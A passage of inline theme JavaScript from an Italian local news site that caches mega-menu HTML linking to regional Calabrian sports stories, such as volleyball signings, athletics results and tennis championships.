<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
